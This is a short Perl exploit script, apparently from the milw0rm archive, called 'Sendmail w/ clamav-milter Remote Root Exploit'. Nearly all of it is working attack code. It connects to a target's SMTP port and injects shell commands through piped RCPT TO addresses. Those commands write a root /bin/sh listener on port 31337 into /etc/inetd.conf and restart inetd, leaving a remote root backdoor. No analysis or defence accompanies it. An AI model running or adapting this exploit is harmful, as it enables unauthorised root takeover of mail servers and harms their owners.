 ### black-hole.pl
### Sendmail w/ clamav-milter Remote Root Exploit
### Copyright (c) 2007 Eliteboy
########################################################
use IO::Socket;

print "Sendmail w/ clamav-milter Remote Root Exploit\n";
print "Copyright (C) 2007 Eliteboy\n";

if ($#ARGV != 0) {print "Give me a host to connect.\n";exit;}

print "Attacking $ARGV[0]...\n";

$sock = IO::Socket::INET->new(PeerAddr => $ARGV[0],
                              PeerPort => '25',
                              Proto    => 'tcp');

print $sock "ehlo you\r\n";
print $sock "mail from: <>\r\n";
print $sock "rcpt to: <nobody+\"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf\"@localhost>\r\n";
print $sock "rcpt to: <nobody+\"|/etc/init.d/inetd restart\"@localhost>\r\n";
print $sock "data\r\n.\r\nquit\r\n";

while (<$sock>) {
        print;
}

# milw0rm.com [2007-12-21]